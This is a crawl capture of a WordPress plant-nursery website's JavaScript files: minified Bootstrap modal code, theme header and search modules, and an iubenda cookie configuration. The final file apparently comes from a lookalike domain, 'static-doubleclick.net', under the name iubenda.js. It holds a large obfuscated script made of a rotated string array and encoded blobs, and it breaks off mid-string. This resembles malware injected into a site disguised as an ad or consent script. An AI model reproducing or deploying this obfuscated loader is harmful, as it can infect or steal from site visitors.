t?t:{default:t},u=l(e),f=l(n),c=l(i),d=l(r),p=l(o),h=l(s),m="modal",g=".bs.modal",b="Escape",v=`hide${g}`,_=`hidePrevented${g}`,y=`hidden${g}`,x=`show${g}`,w=`shown${g}`,E=`resize${g}`,T=`click.dismiss${g}`,A=`mousedown.dismiss${g}`,O=`keydown.dismiss${g}`,P=`click${g}.data-api`,D="modal-open",C="fade",k="show",L="modal-static",j=".modal.show",M=".modal-dialog",S=".modal-body",N='[data-bs-toggle="modal"]',F={backdrop:!0,focus:!0,keyboard:!0},W={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return m}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||u.default.trigger(this._element,x,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(D),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(u.default.trigger(this._element,v).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(k),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){for(const t of[window,this._dialog])u.default.off(t,g);this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new p.default({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new h.default({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=f.default.findOne(S,this._dialog);n&&(n.scrollTop=0),t.reflow(this._element),this._element.classList.add(k);const i=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,u.default.trigger(this._element,w,{relatedTarget:e})};this._queueCallback(i,this._dialog,this._isAnimated())}_addEventListeners(){u.default.on(this._element,O,(t=>{if(t.key===b)return this._config.keyboard?(t.preventDefault(),void this.hide()):void this._triggerBackdropTransition()})),u.default.on(window,E,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),u.default.on(this._element,A,(t=>{u.default.one(this._element,T,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(D),this._resetAdjustments(),this._scrollBar.reset(),u.default.trigger(this._element,y)}))}_isAnimated(){return this._element.classList.contains(C)}_triggerBackdropTransition(){if(u.default.trigger(this._element,_).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(L)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(L),this._queueCallback((()=>{this._element.classList.remove(L),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),i=n>0;if(i&&!e){const e=t.isRTL()?"paddingLeft":"paddingRight";this._element.style[e]=`${n}px`}if(!i&&e){const e=t.isRTL()?"paddingRight":"paddingLeft";this._element.style[e]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const n=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](e)}}))}constructor(t,e){super(t,e),this._dialog=f.default.findOne(M,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new c.default,this._addEventListeners()}}u.default.on(document,P,N,(function(e){const n=t.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),u.default.one(n,x,(e=>{e.defaultPrevented||u.default.one(n,y,(()=>{t.isVisible(this)&&this.focus()}))}));const i=f.default.findOne(j);i&&H.getInstance(i).hide(),H.getOrCreateInstance(n).toggle(this)})),a.enableDismissTrigger(H),t.defineJQueryPlugin(H)})(o("rPfsX"),o("bdPcG"),o("eGzIY"),o("kx5rn"),o("6GWnh"),o("lIHnd"),o("lvHQP"),o("3bom0"));(function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),i="popover",r=".popover-header",o=".popover-body",s={...n.default.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},a={...n.default.DefaultType,content:"(null|string|element|function)"};class l extends n.default{static get Default(){return s}static get DefaultType(){return a}static get NAME(){return i}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[r]:this._getTitle(),[o]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=l.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}t.defineJQueryPlugin(l)})(o("rPfsX"),o("deNxF")),o("deNxF")}();


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js
body_size: -138
content:
jQuery(function($){
    'use strict';

    /** Hero Header */
    SK.heroHeader = function(){
        
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js
body_size: 510
content:
jQuery(function($){
    'use strict';

    /** Search */
    SK.search = function(){

        SK.search.Module();

    };

    SK.search.Module = function(){

        if( $('#modal-search-products').length ) {

            const modal = $('#modal-search-products');

            setTimeout( function(){
                $('.dgwt-wcas-suggestions-wrapp').detach().appendTo( $('.dgwt-wcas-search-form') );
            }, 500);

            modal.on('shown.bs.modal', function () {
                $('.dgwt-wcas-search-input').trigger('focus');
            });

            modal.on('hidden.bs.modal', function () {
                $('.dgwt-wcas-search-input').val('');
                $('.dgwt-wcas-close').trigger('click');
            });

        }

    };

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40577287.js
body_size: -238
content:
_iub.csRC = { consApiKey: 'jrNDx85AaxKdJrICDJyFizUJ1ZgBYM57', showBranding: false, publicId: '8c0b8e50-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1,2,5,7];
_iub.cpUpd = 1623422315;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js
body_size: 7929
content:
jQuery(function($){
    'use strict';

    /** Header */
    SK.header = function(){

        SK.header.DisableAnchorLink();
        SK.header.ScrollableElements();
        SK.header.CategoriesMenuCarousel();
        SK.header.CategoryDescription();

    };

    SK.header.DisableAnchorLink = function(){

        $('.header-mobile__nav .sf-menu li:not(.modal-newsletter-trigger) a[href^="#"]').on('click', function(){
            return false;
        });

    };

    SK.header.ScrollableElements = function(){

        const header = $('.sk-header');
        
        if(header.length) {
            const headRoom = new Headroom( header[0], {
                'offset'   : 100,
                'tolerance': 10,
                'classes'  : {
                    initial  : 'is--hc',
                    pinned   : 'is--pinned',
                    unpinned : 'is--up',
                    top      : 'is--top',
                    notTop   : 'is--sticky',
                    bottom   : 'is--bottom',
                    notBottom: 'is--not-bottom'
                }
            });
            headRoom.init();

            SK.header.mobilePanelHeader(header, headRoom);

        }

    };

    SK.header.CategoriesMenuCarousel = function(){

        if( $('.header__categories').length ) {

            const _self = $('.header__categories');
            const swiperContainer = _self.find('.swiper');

            let swiperOptions = {
                speed: 300,
                slidesPerView: 'auto',
                freeMode: true,
                spaceBetween: 10,
                maxBackfaceHiddenSlides: 0,
                watchSlidesProgress: true,
                preloadImages: false,
                lazy: {
                    checkInView: true,
                    loadPrevNext: true
                },
                breakpoints: {
                    767: {
                        spaceBetween: 40,
                    },
                    1024: {
                        spaceBetween: 75,
                    },
                },
                navigation: {
                    nextEl: _self.find('.swiper-button-next')[0],
                    prevEl: _self.find('.swiper-button-prev')[0],
                }
            };

            const swiper = new Swiper(swiperContainer[0], swiperOptions);

        }

    };

    SK.header.mobilePanelHeader = function(header, headRoom){

        let lastClick = false;
        const burger = $('.header__burger--open');
        const mobilePanel = $('.sk-header-mobile');
        const mobileClose = mobilePanel.find('.header__burger--close');
        const mobileLayer = $('.sk-header-mobile__overlay');

        burger.on( 'click', function() {

            gsap.killTweensOf([mobilePanel, mobileLayer]);

            if ( !lastClick ) {

                $('html').addClass('no--scroll');

                gsap.to( mobilePanel, {
                    duration: 0.35,
                    x: '0%',
                    autoAlpha: 1,
                    ease: 'power2.out',
                    onComplete: function(){
                        mobilePanel.addClass('is--opened');
                    }
                });

                gsap.to( mobileLayer, {
                    duration: 0.35,
                    autoAlpha: 1,
                    ease: 'power2.out'
                });

            } else {

                gsap.to( mobileLayer, {
                    duration: 0.35,
                    delay: 0.1,
                    autoAlpha: 0,
                    ease: 'power2.out'
                });

                gsap.to( mobilePanel, {
                    duration: 0.35,
                    x: -360,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        $('html').removeClass('no--scroll');
                        mobilePanel.removeClass('is--opened');
                    }
                });

            }

            lastClick = !lastClick;
            return false;

        });

        mobileLayer.add(mobileClose).on('click', function(){
            burger.trigger('click');
        });

        SK.header.mobilePanelNavigation(mobilePanel);

    }

    SK.header.mobilePanelNavigation = function(mobilePanel){

        let count = 0;
        const navPrimary = mobilePanel.find('.sf-menu');
        const navChildren = mobilePanel.find('.sub-js-menu');

        navPrimary.attr('data-depth', count);

        gsap.set(navPrimary.find('> li > a'), { x: 0, autoAlpha: 1 });
        gsap.set(navChildren, { autoAlpha: 0, display: 'none' });
        gsap.set(navChildren.find('> li > a'), { x: '100%', autoAlpha: 0 });

        // GO NEXT
        navPrimary.find('li > a').on('click', function(e){

            const _self = $(this);
            const parent = _self.closest('li');
            const allItems = parent.parent();
            const subMenu = _self.next('.sub-js-menu');

            if( parent.hasClass('menu-item-has-children') ) {

                gsap.killTweensOf('.menu-item');
                parent.addClass('is--opened');

                const timelineGoNext = gsap.timeline({ defaults:{ autoRound: false } });

                timelineGoNext.to( allItems.find('> li > a') , {
                    duration: 0.25,
                    autoAlpha: 0,
                    x: '-100%',
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                })
                .to( subMenu, {
                    duration: 0.05,
                    display: 'block',
                })
                .to( subMenu, {
                    duration: 0.1,
                    autoAlpha: 1,
                })
                .to( subMenu.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 1,
                    x: 0,
                    stagger: {
                        amount: 0.1,
                        from: 'start'
                    }
                });

                count += 1;
                navPrimary.attr('data-depth', count);

                return false;

            }

        });

        // GO BACK
        navPrimary.find('li.menu-item-back > a').on('click', function(e){

            const _self = $(this);
            const parent = _self.closest('ul').parent('li');
            const allItems = parent.parent();
            const subMenu = _self.closest('.sub-js-menu');

            if( parent.hasClass('is--opened') ) {

                gsap.killTweensOf('.menu-item');
                parent.removeClass('is--opened');

                const timelineGoBack = gsap.timeline({ defaults:{ autoRound: false } });

                timelineGoBack.to( subMenu.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 0,
                    x: '100%',
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                })
                .to( subMenu, {
                    duration: 0.1,
                    autoAlpha: 0,
                })
                .to( subMenu, {
                    duration: 0.05,
                    display: 'none',
                })
                .to( allItems.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 1,
                    x: 0,
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                });

                count -= 1;
                navPrimary.attr('data-depth', count);

            }

            return false;

        });

    }

    SK.header.CategoryDescription = function(){

        if( $('.text-truncate--open').length ) {

            $('.text-truncate--open').on('click', function(){

                const _self = $(this);

                _self.parent('.hero__catdescription').find('.text-truncate').removeClass('text-truncate text-truncate--three-lines');
                _self.remove();

            });
            
        }
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://static-doubleclick.net/iubenda.js
body_size: 53430
content:
function nnN(){var oA=['WQvwW7e','m8kzkmk0Aa','WQFcMXtcQW','W4JcISoPW53dQq','W4FcImo9W5ZdOa','fvBdKmkiAW','W7fTW5i','uKBdGSk4WQ1UcCo6W7mitmkhWRW','omo+g2JdHG','FCoJW4PnW5O','F8o8W51fW4ldSCodn8occLv1WQC','WOfGg1xcHW','WQRdRCkuaHO','W7VcJgOeFq','W6dcMXKib8kinCkr','j8k4dCkpzG','W7JdJa1NWOq','WRH0WPBcTSow','WQFdGmkajGjCcwpcPq','pNRdLCkIW6zpwbZdUG','W5lcPge7yG','z8oMk13cHW','WONdMmoCWQJcJW','juldOSktEG','imo6kgNdNwhcTmkjWQ3dISkuWQfiW5VcTGy','W7dcGNOHFW','nSkikmkOEq','oLjma1y','WPLSdNb9','wtBcTa0b','ESo6l8kYbq','lMFdMCk8yq','W6C3nSkrwW','lKFdHmkE','qIGdg8ke','WPFcNJ7cRLa','nfabiG','W7ZdGCkC','WO7dM8onWQdcSfTBkGu','xsC8lmkMxa','W7O4f8o+gq','m8oGkwi','WPNcR1dcGCopWPddGCkkxrxcHJBdJwOvs8khocfFWRFdOCoypSoWA8oyW5HvlCoLAKNdSu/[base64]/fNhcPITLW6C3WOVcJfldRrddVJ/cISozbZ7dT8oglfjQW5O1W5VcGWZdJ8oqW4dcJf8OW4bDWQqJW7zBcSkoWONdIIznWQKEWQjAe2BdP2/cNmkYW6emssFdIK/cTCkQdCkwaZJcHCoCW54/ewJcImoulg8VW6O4jmkqz8knWPBdISo7WPD9oJ/dVvlcO8oQAZXVq8kCW5THW4LCi0LLrmk3WQ8YmhxdIuNcR0hcQweGW78hsSotW4ZcNYrUeb0EACorW5BdI8k1ESkyWRTNWR4cqMhdKaBdQZ0vkfWWnSk5yqK+CWhdLmosWOJcPWJdP8kexmk8W7ZdOCoOdCkgC8osWO5IWQ/[base64]/W6qrh0hcJmoVpSkmhSospmoxl8oYAmkQWR0KWO7dRSk7fmoxkbZdMNLiW6OepwdcHN4IfsOHWOhdKCkSuXenW6tcM8osu3vXvmoGW7nIW6HhW7GnbZVdM0FdGmkTkCkaWPPnqSo5sd7dKMBdM8kcW6/cImowghi8WRGogCkWW4tcLSo4WP10W4JcRSk7pXbSWOq3d8oSBSo0WPJdUt0udvLrFCkxWOVcTmoKWRRcObucumomWQjSnhO1rwBcV2fyW7ldR8oqvGOsWOTJgupcISotWQP1aKNcIeWicxzKW7ubovHbuCkBW5mzWOzTaGJdRsNdQCkVighcSvaXcM/dNwFcSJddUSopWQNcQCo7W63cLftcHaSTawZdVHNdU8k/W6RdJXpdRLRdVmohsvBcTq7cU8obW7xdPJldM8oIW63cPW/dVSk3aSkFi1/cS8kkW5T8qIWUW5pdL8kBxSkAyCk7v8kQcfRdQvvyWQCMpSoNbCkUW5e5AK/dGgnCW7RcQM/cUx7dT8okWR/dNe/dJfnYutNdVSonWRRdOYVdSrNdUmkVWOS5aSosmdLBWR/dMmkhg8k2uCk4vCkucY/cMdlcHXy6Bq7dJ8oHW4OsW7mElbtdVdxcVu3dG8oDW6rvWRnXWR8lsCorW5hdPCoEW74SWOWPW7DUWPVcLSofWOZcLSkamvffvmk5xmkQkCkNW7BdRCouzJFcUCkzWRjhWO7dVCkqW5FcJYxdPtxcVG','BSoSW79zW4S','W4FcOfWbBW','t1xdHCkCWOa','sX/dKa49W504DColuCkYwHqHWQnZymoUDfJdQmk4jCoet8kOp8k5WP0VWPjq','FmkFc2OE','qConW79jW7G','WQjdWRZcTW','W6iCWQvhfbVcNwVdIsBcKhVcP8ok','E8omW75YW47dSWa','imoFbu7dSG','FmkNWO/cRc0','W5JdJvi','W7FdG1hcQry','sa7cIbS','WOfljvxcNW','DmoVh1JcLZC','WRTFWR/cImow','W71lW7OTWRu','pehdVSkRW6W','wY07jq','W6BcQ04lra','vCk1xSkXW5a','lCkipmkrECkWWO4ida','W6Kqi8oTsq','nvldKSke','zCodW7LxW6q','uI4ZomkHEmoLEfy','d1ddPSkfya','W591W5OZWRu','WOFdVCoRWORcHG','mYpcGhGNW4BdNvdcSwRdQdGBW4K','psJcGLWNW4RdLa','WOpdPWrgWQrnW60','W7hcNMtdPCoa','W4v+wCopwW','W4m2WQrgoq','WPXTghxcS8kwxtVcRbtdSaT3ubNcVW','W63cKxiPrG','tx/dImkSWQW','W5JcNfFdLCoGimk/zsdcPCkxW6TfoW','iKxdHmkrwaZcKmkuW5FcJmk5W5ZcPG','W6NcHKCHtW','WRXedgv9','D8oTgu8','W6r+W5OtWPm','EYNdQCk+oCoJWOq','eSoCbe3dIG','xN83BmkmWPmyhmoAyq','W6hcPMKSyCo7W6pdNG','yCk0WPlcOaS','WORdRW96WQ1cW7pcI8oB','WO/cGsddOSoV','FCkJWPtcRqK','W5RcGCokW4pdUq','WQjdWQBcKmoQ','qdpdM0ldVb0','W4dcQmowWOeSi8kYr3i','qbiAhSke','vmo4iCkniG','WORdJSk1pti','xX7cUsWf','W7qWWRHXiq','W7fWW5GsWPpcMCkKm0hdUHhdNXeJWRW','WOldOSkWmda','nSoQov7dIfFcVmkaWQBdNCkIWRDZW74','W7JcUSoEWPCA','W5JcSg7dQSoa','AshdTSk7ma','W5FcImoZW54','WRHjWQhcPG','WQVdU0WZBq','W4iVkmkuAa','W77dOmksbSkZ','WPRcSYtcSvqh','WOddJ8kSeay','B8oAW7O+','W7fKrmo9ya','WPhcTIdcNb8','WQLcWRhcVCoFoW','WO3dT34XtCoOEWDc','fmk5hmkKtq','W5pcNe3dT8o4lq','W6FcV2tdPSoi','W5BcHmoIW5RdUG','W7xdISkFjmk0WR8','yNRdJSkmWOq','WPpdULeNwmooDIHpgxJdQq','vmo2oCkeeq','W4qHdmo8ja','uSk+A8kgoa','WPFdRCk7eaq','tSkVESkCW4m','WOxdJdPCWPi','W5pcJ8oWW67dPa','W4ZcNfFdGSoPnmkNzt3cPCkDW7DToXJdRW','kCk3gxzS','ocpcMLO/W4S','jSooaXOL','W5j+t8o/qW','xZS2imoiWQrYd8kT','smkhfuSF','id/cHfG','WPfWza','CGtdG8kNhG','cc9LlSk5WQW','xCoEW7LGW70','tSkRwmkAoG','wCoJaCk2aW','WQ/dHmoZWOlcTa','W5mTWP5SnW','dmk7dmkSDW','W5hcUvxcKG','xmkUq8kfW5u','W57cPN0iqW','nCoBzmk9WPqRWP4k','AHhdKCk6lq','W5hdHCkxdSkY','W5hcQvNdU8ob','W5FcRwVdTmoE','chaKiXG','b0BdHmk8xW','sSkKWOpcOqW','WOFdQ2O','W4FdH8kOeSkY','W5lcJSoRW4/dUmkj','WQvcWQlcP8opcLC7WP8','WRRcJGRdRmoT','x8kKmsO','WPNcHHBdS8o3WRxcH8kBaSorW4dcT3HTW7dcNW','W5RcRMFcQGeptXHs','W4hcRmoaWQO9jq','omkAWROUWP3cOLmJhdrnaIC','W5pcMxyFBW','wmk5WQZcQaG','WRtcMYFcGdS','W53cM8oHWP04','WQpdICkveb11dxxcV3aNW5ddRmkDWQOaW5ddRXD0wSor','p1b9khpcQ8oN','W5ZcL0FdQSoM','WOH1dxpcSW','W6v+FmorqW','W77cOgevBW','BcBcHmo0','khFdOSkDW68','FtGCpmkK','q8k6zmkxW457','WOlcKqxcOdS','hCoAarSy','rrxdHK7dUW','bSoMidC8','cmo6atWe','phldKmkuW6nMxXVdGSoQW7HBWOnzbu4','lL3dI8kAAG','dSksp3Ts','gmkPbG','lfBdMCk8sqFcSSkmW5O','W6tcVYG0lW','DI7dTmkRj8okWQLBwq','W7mbiSoXda','CYyGpmkX','kmoPbdST','W4ddIHTzWOL8WOVcIJ/cPCoIsZq4W4VcS2n+WR7cPCked1SOxCoCWPaSzSoTW6RdN8ka','pWNcNf48','hmodfvddHq','W7JcKsqBaCkj','W7xdVrXcWOO','W70wWOH1dG','FraAoSk5','mLeemq/cSNy','x8oLiCk+hq','hmoOkL7dSW','uCkcBCk1fW','W5qCfmkyzq','WRBdPCkIeXy','bKZcKmk1WRi','W5iMlSkfuq','v8oQamkYhbi','W77cRmo2WO4n','cSkIpmkKwW','WRhdVb5eWOq','vNNdNCkZWR0','W5m2kmkrDqPdWRxcN3lcLLq','W7yun8oOda','W7dcMgJcOmk5','CSoThutcGb7dTmokW5O','y8kKDmkHiW','rCkbjHXu','jLhcGCkwWRC','pCoQi3ZdKfO','ySk+mgC2','WQpdICkveb11dxxcV3awW6VdNmk6','sbNcHqO','qSkXjsnW','WOFdOgq8Da','W4/cS0/cIa','W4PvxSoyzq','BCkKdgKP','xSkGnsf4','WO3dIhKVxG','kSoyeqWe','W4BcHmoCW5/dUG','W6KBlCo8btJcRG','xXdcNa0+W7iHk8oC','vCkeWQVcPJZdGh8VCmkUW5NcJW','A8kTESkcWQi','n8oKffhdNG','pmkCghb7','uSk3oa','WO93d2pcR8k3','WQ/dO8kjnGy','W4ldQWn3WPm','WONcTYlcKeqFet0eW7FcRa','W6r2W4uh','WQbAEW','W6y4WR9Vda','W4TkxSoMAq','pNRdM8kIW7a','W5RcISoDW4ldLa','kvyeia','bCkfe8kzBW','WOddSh0NvSokzWu','W4tcPmo2WR0q','cSkEceDd','WQPmm29M','WPNdLqvKWRfoWO4','W4RcGLeKvW','DbBcHYqU','W5VcPqeBjW','xmkFhIn0','W6dcP2K2Amo7','W5JcK1y5sG','buFdJmk+rq','wcCQo8oY','W5xdOJX9WQW','FLab','W7hdH8kke8kzWQ7dSColW5naWP7cMGZcMW','WRLnWOtcNSob','W47cUv/cK8kF','kf8LiGq','WRfLf01iWPS','WPrNWP7cSCoT','qCk/WOFcJrG','W7/cQ0hcVmk7','oSoHbIS6W5u','WQ1inevS','W7hcMIKteCke','odhcKvWg','qLFdG8kpWQjyaSoIW5Ocs8kCWQSNW6vA','W7C5eCoymW','WQ3dTxGXqa','W5uQb8kEsG','WRNcQZ3dN8oj','W4pcMseEgW','AG7cLaWb','WRVcKqxcOvq','lqLvoCk5','w8k+EmkxW59N','f8oQjqe4','W53cG8oGW4VdP8koWQVdIW','W43dNWvsWPr3','W5JcPSotW6RdTq','W4ldLGPgWPntWOpcJsi','ACoJW71uW68','BSomW7PBW4pdTqGxbIf+aqT8','W6lcRh4Cymo7W6ddJ8ofB8kjWRfbWRe','W7hcKv0rqa','f8kWzmkHW6TcWQ8','sZpdGwddPbdcOv3dHHFdOwjIea','WQJdICkpmGv4','dcjWgCkuWR0SfSoYv8kFvY7dLq','WPxcKbFcLYy','sb3cJXKOW4O','EmkIWPZcQaC','WQTjWQBcL8oxo0mUWPtcTmo3W75XWRO','W7tcJLiGvG','WQyoWRiVca7cK37cIJhcOgFcISohd14RE2NcGCozWPhdGSo/mby0WQe/WP3cIcRdV8o4vti','lCk3g2fO','WOBcMa/cRqVdGZhcQmkLWQarWP4','DCk8kcHc','FGe7DIlcMCouW4TknCkW','r8kxWRBcRbRdNa','W6dcLtGBemkv','WP7dG8oEWRRcRxbBpWG','imodnxxdGG','WOldObrzWQXj','W6VdKs5VWPO','lmkFk0bY','W64Bnmoeba','hXD9hSk0','yaZcPvacW4NdNq','yXa6gCkt','aNrJF8oNbmk5z3jMW7xdMru','W57cPxe2q8oZxmoNEui','WOldJsDtWRe','W7xdKmkA','jH/cUhKX','n1rkfeS','bSk1k2n0','vCkSlZ95WRrr','ySoaaCk9pq','W6pcS8onW74','WPtdHdHYWRK','WQBdJxSsqq','CSk/WOVcOJC','WQRdPCkLdd4','W78AWOrlda','rCkVwmkXW7u','W6VcRmo0W6BdJW','m8kGcezA','DCoXm1tcHW','cgyZhY8','uxhdI8kyWPG','mSkmkCkYASk7','W7yAWQnTfblcUgVdJJxcUNy','k2/dUSkzW68','W4FcTuRcISkgWOBdI8k5qWNdIgddHNefxG','wSkvWRlcVq','W5NcILFcSa','o0ad','BW/dQ8kbjq','p8kdcLbr','ACkGDCk0WPq','omo7hg4','qSkPbhmIWOVcTrG6WPRcR1BcVCocWPxdQwpcH8oYW4ygpCoTWOhdIvJdTSoyd3tdTx0TrCopWP/[base64]/dLCkXWOuqWPHfF212ramSW6ZcLCoBgmkeju3dHt9raSo8WP/cIxVcP8oUWR7dLCo+dGVcUCo/mCowoSofq0NdRwSgWRxdRmoHfJZdVSkvW5HlW6jXCHFdUmknogVcGc7dQSkUWOVcJh/cHHW0W5XYW4BcRSoDW4momSknv8oPWO3cVSkQW4vDAHFcJmkHhI3cGSkGx0DxyK5CauRcNCklsmo+DmoHa2S/jSkiy8o0imofW4/cL8kJqmkdW4BdSColdSosW5WWW7XvW77cISoIWOBdG8oNgSoiAmo/W7dcHSohWO3dKmogWR/cQxJdVsNdIsbDeCkHW6JdJSkpgc03WOJdMfldMGChotK9nIK+W7HEzGNcICooW583tmomd8kMWP3cVd3dOHpcHmoYrZZcU8koWRZdJSkxW6uCg8okCSk9kmkXW74KW4ZcNwVdImkCs8oYwCokWQbcoIniW5dcStnUzSo4WPtcTNzPfSocW57cIdhdRsH4WQX/W7H0WP3cPr1OBcVcISosp8kMvcJdTMzwn8ofc8kuiXxcKWuRWQTOW6hcT0/cOSogW5CAlmoMWR5rfCoPW77dNSorbvZdQSoTC8kFi8kXW7atW5xdM8o9W7tdN8o1lr9fDdJcLmk0W7xdLHNdLepcO8k9n8oTWQjyngJdSCoAW7i3g15KhSkxoamRWOPQzWVdIL0Pvt5CiCozbb/dOSoFW6CPWQBdPLysfWVdQeddPMLItCk+emkaW7aPWRiRc8k4tSonFmorWQnjW6FdShjNc8o6W5WCDd3cGItcPxtdIXmKWPJcKWdcOSormHWaWQ5DWRRcQSk5WRtdGqnRBmkvWPhcGgmCW7JdMZddObhdRSodWRKzW7LHWOfLWRjqEvDDfI0/W64VW61ODCkHWPVdTHXvW71YWPFcS0G2WQO7gSo5CCklveKQzSkJb2JdL8kqDhddTSosd2/dPrFcGmkOW6VcUsFdScxcPCkNWRSqW73cKer2cdlcLmoQW74aW59OWQ3dNmoHW5lcOCocW7X5W6FdOCopxquCW4iSvCkEW7/dTCoxgmkvxmkEWO4qiSkJE8oVW5OcW5VdU8klWOrJqL5RW7NdG8oprLFdImoyD1xdKWvpW78JwZ1AkCorcmoVrxKoWOlcKCo/[base64]/cVSoxherFu8kSW4vvyZutWOyXWQPhcmofW7KsuSoQW6dcQSknW7BcSSkJF8onwrFcNCoWlrxdUSo5WPZdTfSSieNcRCk1sCky','ESodW7XKW44','CCkIWRhcNqC','v8kQlIjM','ASkIDCk6fW','mSkioMvP','k1iBirG','W69KymoFlG','W5RcI8oSWO8L','WPRdISolWOZcSLLFkrifW5dcUSocpG','WO5Hf3/cHW','W60ui8ordd/cRt/cMG','dmk/aNHJWPdcVq','lmoTgciPW4xcOq','lxFdH8kIW6jSqWS','iIFcMeGU','hK/dKCkRW7e','uSkbtmkzdW','W7yiWPH3fW','jLldLCk1qaZcUmkDW5ZcLCkEW4VcM8og','xrhcMay','ECoQWPvhW4VdGCowDSoeg0r+WRZdUSk2jSk9WRWdW6ldS8oNWR/dVSoGWQaDutrNW6G2','WO9XewVcO8kRxWJcUr/dQWPG','W6RcQSoFW5NdTa','yCoDi8kVea','BSovbCkqdq','wIxdR8kOgG','W6yhnmoWkJNcQZNcSrOqhW','W7pcQgySAq','WO/cPspcN2G','W43cNe7dV8o6imkrAcFcVCkX','WOJcOsi','W4RcUN4Ms8o0rSosCv7dV14D','jmkgj8kOCCk7WOCi','W4tcONGozW','WP/cLbdcVvu','WQ/dO8kwota','jCoUp3ZdGuy','W7myWR13hq','pSo4je/dQa','ehldLCkzEa','CSohnSkhaG','srlcLHaIW4KM','WPBcPaBcMgK','[base64]/W7eVW4HCtZf2cHZdNGSHWPmhpI04zSo/[base64]/cHSkHWOpdPSk1WPZcJxDQW4xcK0m4WQCAeSouWRBdVuxcImk6uCkvWRRcVSkQW4VcShhdG8oqACoxW4foW5/dQmkrBKNcMveBrN/cKSkvW7/cR0fQWQuZyqVcQmkMvmkhW4CJkgxdVd0JomkiW6ioWQtdUmkgffhcMCo5uqmyW7GwEdikW7RdIwTYW7BdRmoXW4JdVmkQWRBcQCo2WOn7WRPEW4isyI5HoCkAW6CWEmkFxYpcRKbzuf8HD8o/dmk+WRCXkhhdOmowgKrGaZldSs/cNCkbW6xcVmo3cdLZWRNdKSovDGJcUt8PnCofW5iQxCkrW4BcRmots8kxWO3dNeJcTCoXESksW57cTCoVWPTsW43cRuW9vmoPW4nuWRrirSkvfr/dTCkpwaK4WRrXWROsdwJcM8oTW4HnW4ZcV8oTyLWKpcDOxGJdMSoyW7acjSoWWP11WRHWbhddUJ7dVmkmWRBdMqhcKttcIdCOEmkzm8oBhZxdSSkzWOdcQZddIgJcTeL2yxrjW54fW79MWQtcUuP3yCkJmCkpW6DHhG7cNmkyzfNdJSosW6enW4z8WOJdIfncW5e/[base64]/cLmkQD8oNW6aweYJdVwJdNmkTzGJdI8kDW5RdMK3cOJhdHSkwvSkOWR7cTmo5iSobiSkRA8k6bY4cWQXqhmkeWOldU8opW4uHW7pdS8k/W45lk8oYmIaxWPBdHZeDWQ3cQSkNW707WOtcOaldGCo0WQ7cQtNdOu/[base64]/[base64]/[base64]/cOG4ZivldRdXlWPhdV8klq8kop8oEBMvKemoUW